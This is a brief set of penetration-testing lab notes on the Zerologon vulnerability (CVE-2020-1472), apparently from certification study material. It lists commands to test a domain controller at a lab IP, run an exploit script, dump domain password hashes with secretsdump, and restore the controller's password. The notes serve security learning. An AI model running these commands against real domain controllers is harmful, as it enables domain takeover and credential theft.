Zerologon
Overview

Zerologon Attack
First check if the Domain Controller is vulnerable with this script
./zerologon_tester.py PNPT-DC 192.168.1.129Exploit the vulnerability with this script then dump hashes
python3 cve-2020-1472-exploit.py PNPT-DC 192.168.1.129
imapcket-secretsdump -just-dc PNPT/PNPT-DC\$@192.168.1.129Restore Domain Controller back to normal
python3 restorepassword.py PNPT/PNPT-DC@PNPT-DC -target-ip 192.168.1.129 -hexpass XXX